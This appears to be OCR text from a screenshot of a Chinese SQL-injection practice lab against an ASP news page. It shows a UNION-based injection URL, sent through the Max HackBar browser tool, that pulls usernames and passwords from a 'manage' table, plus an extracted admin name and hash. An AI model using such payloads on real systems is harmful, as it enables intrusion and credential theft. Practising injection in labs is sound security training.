 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,usernan
IP
学习
移动设备上的书签
admin_mz
72e1bfc3f01b7583
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,username, password ,null from manage
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman